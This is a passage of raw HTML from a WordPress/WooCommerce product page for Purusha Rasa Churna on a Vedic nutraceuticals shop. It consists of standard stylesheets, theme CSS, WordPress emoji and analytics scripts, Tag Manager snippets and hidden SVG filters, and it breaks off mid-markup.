

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicnutraceuticalsusa.com/product/purusha-rasa-churna/
body_size: 13455
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Purusha Rasa Churna &#8211; Vedic Nutraceuticals</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Feed" href="https://vedicnutraceuticalsusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Comments Feed" href="https://vedicnutraceuticalsusa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vedicnutraceuticalsusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woonp-frontend-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/magnific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/fontawesome/css/font-awesome.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-parent-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-user-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C900%2C600%2C400i%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='decorist-style-inline-css' type='text/css'>
body,
		.navigation-main li[class*="fa-"],
		.navigation-mobile li[class*="fa-"],
		.woocommerce-thankyou-order-details li strong,
		.wc-bacs-bank-details li strong,
		.woocommerce-EditAccountForm legend
		{ font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
h1 { font-family: "Nunito Sans"; font-weight: 900; font-size: 28px; line-height: 1.2; text-transform: none; }
h2 { font-family: "Nunito Sans"; font-weight: 900; font-size: 26px; line-height: 1.2; text-transform: none; }
h3 { font-family: "Nunito Sans"; font-weight: 900; font-size: 24px; line-height: 1.2; text-transform: none; }
h4 { font-family: "Nunito Sans"; font-weight: 900; font-size: 22px; line-height: 1.2; text-transform: none; }
h5 { font-family: "Nunito Sans"; font-weight: 900; font-size: 18px; line-height: 1.2; text-transform: none; }
h6 { font-family: "Nunito Sans"; font-weight: 900; font-size: 16px; line-height: 1.2; text-transform: none; }
input, textarea, select { font-family: "Nunito Sans"; font-weight: 400; font-size: 14px; line-height: 1.2; text-transform: none; }
form label, form .label { font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
.btn,
		.button,
		.ci-item-btn,
		button[type="submit"],
		input[type="submit"],
		input[type="reset"],
		input[type="button"],
		button,
		#paging,
		.read-more,
		.comment-reply-link,
		.added_to_cart { 
			font-family: "Nunito Sans"; font-weight: 600; font-size: 16px; line-height: 1.2; text-transform: none; 
		}
.sidebar .widget-title,
		.footer .widget-title { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 18px; line-height: 1.2; text-transform: none;
		}
.sidebar .widget,
		.footer .widget,
		.widget_meta li,
		.widget_pages li,
		.widget_categories li,
		.widget_archive li,
		.widget_nav_menu li,
		.widget_recent_entries li,
		.widget_nav_menu li[class*="fa-"] { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; 
		}

			.header img.custom-logo {
				width: 62px;
				max-width: 100%;
			}
							.head-mast {
					padding-top: 5px;
					padding-bottom: 5px;
				}
								.navigation-main li.fas::before,
				.navigation-main li.far::before,
				.navigation-main li.fab::before,
				.header-mini-cart-trigger,
				.navigation-main .menu-item-has-children > a::after {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a,
				button.category-search-btn {
					background-color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover,
				.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a {
					border-color: #ff6e30;
				}
								.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a,
				.navigation-main .nav-button > a:hover {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover {
					border-color: #ff6e30;
				}
							.sidebar .widget-title {
				color: #ea2c2c;
			}
						.btn:hover,
			.button:hover,
			.comment-reply-link:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			button[type="submit"]:hover,
			.wc-block-grid__products .add_to_cart_button:hover, .wc-block-grid__products .added_to_cart:hover,
			.item-product .added_to_cart:hover {
				background-color: #ff6e30;
			}
			
.page-hero { background-image: url(https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Shop-hero-2.jpg); background-repeat: repeat; background-position: center bottom; background-attachment: scroll; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sumo-wcpo-single-product-page-js-extra'>
/* <![CDATA[ */
var sumo_wcpo_single_product_page = {"wp_ajax_url":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","default_add_to_cart_text":"Add to cart"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/frontend/sumo-wcpo-single-product-page.js?ver=3.5' id='sumo-wcpo-single-product-page-js'></script>
<script type='text/javascript' id='sumo-wcpo-countdown-js-extra'>
/* <![CDATA[ */
var sumo_wcpo_countdown = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/countdown/jquery.countdown.min.js?ver=3.5' id='sumo-wcpo-countdown-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://vedicnutraceuticalsusa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vedicnutraceuticalsusa.com/wp-json/wp/v2/product/2466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicnutraceuticalsusa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vedicnutraceuticalsusa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://vedicnutraceuticalsusa.com/product/purusha-rasa-churna/" />
<link rel='shortlink' href='https://vedicnutraceuticalsusa.com/?p=2466' />
<link rel="alternate" type="application/json+oembed" href="https://vedicnutraceuticalsusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicnutraceuticalsusa.com%2Fproduct%2Fpurusha-rasa-churna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vedicnutraceuticalsusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicnutraceuticalsusa.com%2Fproduct%2Fpurusha-rasa-churna%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<meta name="msapplication-TileImage" content="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
.page-hero-lg {
    height: 150px;
	}}

#hsn{
	color:white ;
}

.category-search-results-item-title #hsn {
	color:white;
}		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
</head>
<body class="product-template-default single single-product postid-2466 wp-custom-logo theme-decorist woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-11">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 